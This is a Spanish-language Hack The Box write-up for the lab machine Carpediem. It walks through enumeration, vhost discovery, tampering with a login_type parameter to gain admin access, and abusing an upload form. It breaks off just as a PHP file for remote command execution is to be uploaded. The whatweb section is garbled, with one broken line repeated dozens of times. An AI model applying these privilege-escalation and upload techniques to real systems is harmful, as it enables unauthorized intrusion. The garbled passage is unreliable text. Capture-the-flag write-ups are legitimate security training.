## Máquina Carpediem





### 15 Agosto

Hack The Box Creado por: dandy\_loco



## 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Revisamos las tecnologías usadas por el servicio web con el comando whatweb.

Lightplais()///home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
Http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
Http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem/kals/HTb/Carpediem)
La whatweb http://home/kals/HTb/Carpediem/kals/HTb

Abrimos la dirección web <u>http://10.10.11.167</u> en nuestro navegador web y consultamos nuevamente las tecnologías usadas con el plugin wappalyzer por si nos aporta algo más de información.



Vemos que en la página web, muestra el dominio Carpediem.htb. Por tanto, lo incluimos en nuestro fichero /etc/hosts.



Comprobamos si se está aplicando virtual hosting y, por lo tanto, al consultar la página web con el nombre fqdn nos lleva a otra página distinta. Pero no es el caso.

Realizamos una enumeración de posibles virtual hosting que se pudieran estar aplicando con gobuster. Encontramos uno, portal.carpediem.htb.

| Gobuster v3.5<br>by OJ Reeves (@TheCo                                                                                              | olonial) & Christian Mehlmauer (@firefart)                                                                                             |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] User Agent:<br/>[+] Timeout:<br/>[+] Append Domain:</pre> | http://carpediem.htb<br>GET<br>100<br>/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt<br>gobuster/3.5<br>10s<br>true |  |  |  |  |
| 2023/08/11 15:48:45<br>Found: portal.carped                                                                                        | Starting gobuster in VHOST enumeration mode<br>iem.htb Status: 200 [Size: 31090]                                                       |  |  |  |  |

## 2. Análisis de vulnerabilidades

Modificamos de nuevo nuestro fichero /etc/hosts, para contemplar el nuervo fqdn hallado y así poder resolverlo.

| File: /etc/hosts                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 localhost<br>127.0.1.1 kali                                                                                               |
| 10.10.11.167 carpediem.htb portal.carpediem.htb                                                                                     |
| <pre># The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes</pre> |

Accedemos con nuestro navegador a la dirección web <u>http://portal.carpediem.htb/</u>. Realizando una revisión de la página web, vemos que tenemos un portal donde poder crearnos un usuario.

|           | Create New Account      | ×        |
|-----------|-------------------------|----------|
| Firstname | Address                 |          |
| Lastname  |                         | li.      |
| Contact   | Username                |          |
|           | Password                |          |
| Male      | Already have an Account | Register |

Nos creamos un usuario y seguimos analizando la página web. Vemos que hay una opción para gestionar nuestra cuenta.

| My Bookings                 |                                  |                            |                      |                      |    |  |  |  |  |
|-----------------------------|----------------------------------|----------------------------|----------------------|----------------------|----|--|--|--|--|
| Show 100 entries Search:    |                                  |                            |                      |                      |    |  |  |  |  |
| # <sup>↑↓</sup> Date Booked | <sup>↑↓</sup> Rent Schedule      | <sup>↑↓</sup> Client       | <sup>↑↓</sup> Status | <sup>≁↓</sup> Action | ≁↓ |  |  |  |  |
|                             |                                  | No data available in table |                      |                      |    |  |  |  |  |
| Showing 0 to 0 of 0 entries | Showing 0 to 0 of 0 entries Next |                            |                      |                      |    |  |  |  |  |

Revisando la petición con Burpsuite, vemos el parámetro login\_type que nos llama la atención.

| Pretty  | Raw                      | Hex                                                                                                    |
|---------|--------------------------|----------------------------------------------------------------------------------------------------|
| 1 P051  | /classes                 | :/Master.php?f=update_account HTTP/1.1                                                                                                    |
| 2 Host  | : portal.                | carpediem.htb                                                                                                    |
| 3 User  | r-Agent: №               | lozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0                                                                         |
| 4 Acce  | e <mark>pt:</mark> appli | .cation/json, text/javascript, */*; q=0.01                                                                                                    |
| 5 Acce  | ept-Langua               | age: en-US,en;q=0.5                                                                                                    |
| 6 Acce  | ept-Encodi               | .ng: gzip, deflate                                                                                                    |
| 7 Cont  | tent-Type:               | application/x-www-form-urlencoded; charset=UTF-8                                                                                               |
| 8 X-Re  | equested-W               | /ith: XMLHttpRequest                                                                                                    |
| 9 Cont  | tent-Lengt               | th: 115                                                                                                    |
| 0 Orio  | gin: http:               | //portal.carpediem.htb                                                                                                    |
| 1 Conr  | nection: c               | lose                                                                                                    |
| .2 Refe | erer: http               | <pre>://portal.carpediem.htb/?p=edit_account</pre>                                                                                             |
| 13 Cook | kie: PHPSE               | SSID=b723e511b084ab84b44235d82da572f3                                                                                                    |
| 14      |                          |                                                                                                    |
| .5 id=2 | 25&login_t               | <pre>:ype=2&amp;firstname=test&amp;lastname=test&amp;contact=test%40test.es&amp;gender=Male&amp;address=&amp;username=test&amp;password=</pre> |

Vamos a comprobar si nos permite, cambiar nuestro tipo de perfil a "1" (intuyendo que puede ser el identificador del perfil de administrador"). Como resultado a la petición, nos devuelve un success.



No parece que la web cambie, a pesar de tener un perfil supuestamente de administrador. Por tanto, intentamos enumerar los directorios de la página web. Encontramos un directorio admin.

| Gobuster v3.5<br>by OJ Reeves (@TheCo                                                                                               | olonial) & Christian Mehlmauer (@firefart)                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status<br/>[+] User Agent:<br/>[+] Timeout:</pre> | http://portal.carpediem.htb/<br>GET<br>100<br>/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt<br>codes: 404<br>gobuster/3.5<br>10s                                                                                                    |  |
| 2023/08/15 08:58:04                                                                                                    | Starting gobuster in directory enumeration mode                                                                                                    |  |
| /admin<br>/assets<br>/build<br>/uploads<br>/dist<br>/inc                                                                            | <pre>(Status: 301) [Size: 328] [→ http://portal.carpediem.htb/admin/]<br/>(Status: 301) [Size: 329] [→ http://portal.carpediem.htb/assets/]<br/>(Status: 301) [Size: 328] [→ http://portal.carpediem.htb/ubloads/]<br/>(Status: 301) [Size: 330] [→ http://portal.carpediem.htb/ubloads/]<br/>(Status: 301) [Size: 326] [→ http://portal.carpediem.htb/dist/]<br/>(Status: 301) [Size: 326] [→ http://portal.carpediem.htb/dist/]</pre> |  |

### Intentamos acceder directamente al directorio admin, con nuestras credenciales.



Rápidamente, nos llama la atención una parte de la web que supuestamente permite la subida de reportes. La propia web nos avisa, de que se encuentra aún está en fase de desarrollo.

| Motorcycle Store                                                                                               | Motorcycle Store E Motorcycle Store Portal - Admin                        |                  |                   |                                                           |           |              |          |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------|-------------------|-----------------------------------------------------------|-----------|--------------|----------|--|--|--|--|--|
| <ul> <li>22 Dashboard</li> <li>245 Bike List</li> <li>iiii Booking List</li> <li>iiiii Booking List</li> </ul> | Quartely Sales Reports       NOTE: Upload functions still in development! |                  |                   |                                                           |           |              |          |  |  |  |  |  |
| Booking Report                                                                                                 | #                                                                         | Date Created     | File Name         | File Info                                                 | Status    | Date Updated | Action   |  |  |  |  |  |
| 2 Quarterly Report Upload                                                                                      | 1                                                                         | 2021-11-02 23:06 | Sales_Report.xlsx | Name: Sales_Report.xlsx<br>Description: Sales Report 2021 | Available | Active       | Action - |  |  |  |  |  |
| C Brand List                                                                                                   |                                                                           |                  |                   |                                                           |           |              |          |  |  |  |  |  |

Al intentar usar la funcionalidad de subir un fichero da un error, así que analizamos la petición con Burpsuite, para ver qué está ocurriendo.



### ¿Qué es Multipart/form-data?

Multipart/form-data es uno de los tipos de contenido más utilizados. Cada uno de los campos que se envían tiene su tipo de contenido, nombre de archivo y datos separados por un límite (boundary). No es necesario codificar los datos, ya que el límite es único. Los datos binarios se envían tal cual. El servidor lee la cadena hasta el siguiente límite.

Consultando por la web, encontramos un ejemplo de petición en formato Multipart/form-data.



Modificamos nuestra petición, para subir un fichero de prueba llamado a.txt. Revisamos si realmente, lo ha subido, accediendo al fichero con nuestro navegador.



## 3. Explotación y acceso

Ahora que tenemos una vía potencial para subir un fichero malicioso, modificamos nuestra petición para subir un fichero php, que nos permita la ejecución remota de comandos.

